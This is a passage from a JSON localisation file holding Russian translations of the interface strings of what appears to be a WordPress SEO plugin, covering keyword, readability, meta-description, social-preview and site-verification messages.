\u043f\u0435\u0440\u0432\u043e\u043c \u0430\u0431\u0437\u0430\u0446\u0435. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0442\u0435\u043c\u0430 \u0441\u0440\u0430\u0437\u0443 \u043f\u043e\u043d\u044f\u0442\u043d\u0430 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044e."],"Your %1$s appears in the first paragraph. Well done!":["%1$s \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043f\u0435\u0440\u0432\u043e\u043c \u0430\u0431\u0437\u0430\u0446\u0435. \u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"No content added yet.":["\u041a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e\u043a\u0430 \u043d\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d."],"%1$s in introduction":["%1$s \u0432\u043e \u0432\u0432\u0435\u0434\u0435\u043d\u0438\u0438"],"Preview & Edit":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435"],"Here you can view and edit the thumbnail, title and description that will be displayed when your site is shared on social media. Click on the button below to view and edit the preview.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u0443, \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0431\u0443\u0434\u0443\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0438 \u043e\u0442\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0432\u0438\u0434 \u043c\u043e\u0434\u0443\u043b\u044f."],"Default (Set under Social Networks)":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445)"],"Use Data from Facebook Tab":["\u0411\u0440\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 \u0432\u043a\u043b\u0430\u0434\u043a\u0438 Facebook"],"Default Object Type (Set in Social Networks)":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0442\u0438\u043f \u043e\u0431\u044a\u0435\u043a\u0442\u0430 (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445)"],"Press enter to create an article tag":["\u0416\u043c\u0438\u0442\u0435 Enter, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0443 \u0441\u0442\u0430\u0442\u044c\u0438"],"Facebook Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u044f Facebook"],"Facebook Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0434\u043b\u044f Facebook"],"Facebook Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f Facebook"],"Video URL":["URL \u0432\u0438\u0434\u0435\u043e"],"Custom Field Name":["\u0418\u043c\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"Image Source":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Facebook Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0434\u043b\u044f Facebook"],"Social":["\u0421\u043e\u0446\u0441\u0435\u0442\u0438"],"Modal Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u043c\u043e\u0434\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043e\u043a\u043d\u0430"],"Use your Focus Keyword more in your H2 and H3 subheadings.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u0432 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u0445 H2 \u0438 H3."],"Focus Keyword in Subheadings":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u0432 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u0445"],"Your H2 and H3 subheadings reflects the topic of your copy. Good job!":["\u041f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 H2 \u0438 H3 \u043e\u0442\u0440\u0430\u0436\u0430\u044e\u0442 \u0442\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430. \u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"Your H2 or H3 subheading reflects the topic of your copy. Good job!":["\u041f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a H2 \u0438\u043b\u0438 H3 \u043e\u0442\u0440\u0430\u0436\u0430\u0435\u0442 \u0442\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430. \u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"More than %1$s of your H2 and H3 subheadings reflect the topic of your copy. That's too much. Don't over-optimize!":["\u0411\u043e\u043b\u0435\u0435 %1$s \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 H2 \u0438 H3 \u043e\u0442\u0440\u0430\u0436\u0430\u044e\u0442 \u0442\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430. \u042d\u0442\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e. \u041d\u0435 \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0441 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0435\u0439!"],"%1$s not found in image alt attribute(s). Add an image with your %1$s as alt text.":["%1$s \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 alt-\u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430\u0445 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441 %1$s \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430."],"%1$s in image alt attributes":["%1$s \u0432 alt-\u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430\u0445 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"%1$s found in image alt attribute(s).":["%1$s \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 alt-\u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430\u0445 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"The title is over 60 characters.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0434\u043b\u0438\u043d\u043d\u0435\u0435 60 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"SEO Title length":["\u0414\u043b\u0438\u043d\u0430 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"The title is too short.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439."],"No title has been specified. Make sure to write one!":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0438\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u044d\u0442\u043e!"],"Please add a title first.":["\u0421\u043d\u0430\u0447\u0430\u043b\u0430 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"%1$s of the sentences contain passive voice, which is more than the recommended maximum of %2$s. Try to use their active counterparts.":["%1$s \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0441\u0442\u0440\u0430\u0434\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433, \u0447\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0439 \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c %2$s. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0444\u0440\u0430\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0445, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433."],"Passive voice":["\u0421\u0442\u0440\u0430\u0434\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433"],"You're using enough active voice. That's great!":["\u0412\u044b \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0447\u0430\u0441\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433. \u042d\u0442\u043e \u0437\u0430\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e!"],"You are using short paragraphs.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0435 \u0430\u0431\u0437\u0430\u0446\u044b."],"Paragraphs length":["\u041e\u0431\u044a\u0451\u043c \u0430\u0431\u0437\u0430\u0446\u0435\u0432"],"At least one paragraph is long. Consider using short paragraphs.":["\u041a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c \u043e\u0434\u0438\u043d \u0430\u0431\u0437\u0430\u0446 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c \u0430\u0431\u0437\u0430\u0446\u044b."],"You are not using rich media like images or videos.":["\u0412\u044b \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043c\u0443\u043b\u044c\u0442\u0438\u043c\u0435\u0434\u0438\u0439\u043d\u044b\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043b\u0438 \u0432\u0438\u0434\u0435\u043e."],"Images\/videos in content":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f\/\u0432\u0438\u0434\u0435\u043e \u0432 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435"],"Your content contains images and\/or video(s).":["\u0412\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\/\u0438\u043b\u0438 \u0432\u0438\u0434\u0435\u043e."],"Please add some content first.":["\u0421\u043d\u0430\u0447\u0430\u043b\u0430 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435."],"%1$s of the sentences contain more than %2$s words, which is more than the recommended maximum of %3$s. Try to shorten the sentences.":["%1$s \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0431\u043e\u043b\u0435\u0435 %2$s \u0441\u043b\u043e\u0432, \u0447\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0439 \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c \u0432 %3$s. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c \u0442\u0435\u043a\u0441\u0442."],"Sentences length":["\u0414\u043b\u0438\u043d\u0430 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"Sentence length is looking great!":["\u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u043e\u0442\u043b\u0438\u0447\u043d\u043e!"],"The meta description is over 160 characters.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 160 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Meta description length":["\u0414\u043b\u0438\u043d\u0430 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"The meta description is too short.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435."],"No meta description has been specified. Search engines will display copy from the page instead. Make sure to write one!":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442. \u0412\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0445 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u043a\u043e\u043f\u0438\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0435\u0433\u043e!"],"There is enough variety in your sentences. That's great!":["\u0412\u0430\u0448\u0438 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u043d\u044b. \u0412\u0435\u043b\u0438\u043a\u043e\u043b\u0435\u043f\u043d\u043e!"],"Consecutive sentences":["\u041f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"The text contains at least %1$d consecutive sentences starting with the same word. Try to mix things up!":["\u0412 \u0442\u0435\u043a\u0441\u0442\u0435 \u043a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c %1$d \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u043f\u043e\u0434\u0440\u044f\u0434 \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0442\u0441\u044f \u0441 \u043e\u0434\u043d\u043e\u0433\u043e \u0438 \u0442\u043e\u0433\u043e \u0436\u0435 \u0441\u043b\u043e\u0432\u0430. \u0421\u0442\u043e\u0438\u0442 \u0438\u0445 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c!"],"Well done!":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"Transition words":["\u0421\u043b\u043e\u0432\u0430-\u0441\u0432\u044f\u0437\u043a\u0438"],"Only %1$s of the sentences contain transition words, which is not enough. Use more of them.":["\u0422\u043e\u043b\u044c\u043a\u043e %1$s \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0441\u043b\u043e\u0432\u0430-\u0441\u0432\u044f\u0437\u043a\u0438, \u0447\u0435\u0433\u043e \u043d\u0435 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0438\u0445 \u0432 \u0431\u043e\u043b\u044c\u0448\u0435\u043c \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0435."],"None of the sentences contain transition words. Use some.":["\u041d\u0438 \u043e\u0434\u043d\u043e \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043d\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0441\u043b\u043e\u0432\u0430-\u0441\u0432\u044f\u0437\u043a\u0438. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0438\u0445."],"Flesch reading ease N\/A":["\u0418\u043d\u0434\u0435\u043a\u0441 \u0443\u0434\u043e\u0431\u043e\u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u0438 \u043d\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d"],"The copy scores %1$s in the test, which is considered %2$s to read. %3$s":["\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u0432 \u0442\u0435\u0441\u0442\u0435 \u043d\u0430\u0431\u0438\u0440\u0430\u0435\u0442 %1$s, \u0447\u0442\u043e \u0441\u0447\u0438\u0442\u0430\u0435\u0442\u0441\u044f %2$s \u0434\u043b\u044f \u0447\u0442\u0435\u043d\u0438\u044f. %3$s"],"Flesch reading ease":["\u0418\u043d\u0434\u0435\u043a\u0441 \u0443\u0434\u043e\u0431\u043e\u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u0438"],"The copy scores %1$s in the test, which is considered %2$s to read.":["\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u0432 \u0442\u0435\u0441\u0442\u0435 \u043d\u0430\u0431\u0438\u0440\u0430\u0435\u0442 %1$s, \u0447\u0442\u043e \u0441\u0447\u0438\u0442\u0430\u0435\u0442\u0441\u044f %2$s \u0434\u043b\u044f \u0447\u0442\u0435\u043d\u0438\u044f."],"very easy":["\u043e\u0447\u0435\u043d\u044c \u043b\u0451\u0433\u043a\u0438\u043c"],"Good job!":["\u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"Preview Snippet Editor":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432"],"You are not using any subheadings, but your text is short enough and probably doesn't need them.":["\u0412\u044b \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043d\u043e \u0432\u0430\u0448 \u0442\u0435\u043a\u0441\u0442 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439 \u0438, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u0432 \u043d\u0438\u0445 \u043d\u0435 \u043d\u0443\u0436\u0434\u0430\u0435\u0442\u0441\u044f."],"Subheading distribution":["\u0420\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432"],"Great job!":["\u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"You are not using any subheadings, although your text is rather long. Try and add some subheadings.":["\u0412\u044b \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0445\u043e\u0442\u044f \u0432\u0430\u0448 \u0442\u0435\u043a\u0441\u0442 \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0434\u043b\u0438\u043d\u043d\u044b\u0439. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432."],"%1$d section of your text is longer than %2$d words and is not separated by any subheadings. Add subheadings to improve readability.":["%1$d \u0440\u0430\u0437\u0434\u0435\u043b \u0442\u0435\u043a\u0441\u0442\u0430 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 %2$d \u0441\u043b\u043e\u0432 \u0438 \u043d\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u044c.","%1$d \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u0442\u0435\u043a\u0441\u0442\u0430 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 %2$d \u0441\u043b\u043e\u0432 \u0438 \u043d\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d\u044b \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u044c.","%1$d \u0440\u0430\u0437\u0434\u0435\u043b\u043e\u0432 \u0442\u0435\u043a\u0441\u0442\u0430 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 %2$d \u0441\u043b\u043e\u0432 \u0438 \u043d\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d\u044b \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u044c."],"We couldn't find any internal links in your content. Add internal links in your content.":["\u041c\u044b \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0432 \u0432\u0430\u0448\u0435\u043c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0432 \u0441\u0432\u043e\u0439 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b."],"Internal links":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"You are linking to other resources on your website which is great.":["\u0412\u044b \u0441\u0441\u044b\u043b\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043d\u0430 \u0441\u0432\u043e\u0451\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435, \u0438 \u044d\u0442\u043e \u0437\u0434\u043e\u0440\u043e\u0432\u043e."],"No outbound links were found. Link out to external resources.":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b."],"External links":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Great! You are linking to external resources.":["\u041f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e! \u0412\u044b \u0441\u0441\u044b\u043b\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b."],"Get your Google Tag Manager ID in your %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 ID Google Tag Manager \u0432 %1$s."],"Google Tag Manager Container ID":["ID \u043a\u043e\u043d\u0442\u0435\u0439\u043d\u0435\u0440\u0430 Google Tag Manager"],"Pinterest account":["\u0423\u0447\u0451\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c Pinterest"],"Get your Pinterest verification code in your %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Pinterest \u043d\u0430 %1$s."],"Get your Baidu verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Baidu \u0432 %1$s."],"Baidu Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Baidu"],"Get your Yandex verification code in 